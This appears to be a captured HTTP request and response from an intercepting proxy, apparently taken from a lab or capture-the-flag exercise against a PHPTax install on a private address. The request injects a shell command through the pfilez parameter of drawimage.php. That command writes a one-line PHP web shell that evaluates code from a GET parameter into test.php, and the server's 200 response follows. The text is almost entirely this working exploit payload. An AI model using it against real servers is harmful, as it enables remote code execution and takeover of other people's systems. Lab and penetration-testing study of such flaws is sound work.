 Raw Params Headers Hex
GET
/phptax/drawimage.php?pfilez=1040d1-pg2.tob;echo%20'%3C%3Fphp%20%40eval(%24_GET%5B'a
'%5D)%3B%3F%3E'%20%3E%20test.php;&pdf=make HTTP/1.1
Host: 192.168.100.171:8080
User-Agent: Mozilla/4.0 Mozilla4_browser
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.100.171:8080/phptax/index.php
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Nov 2022 10:33:45 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 3
Connection: close
Content-Type: image/png
?>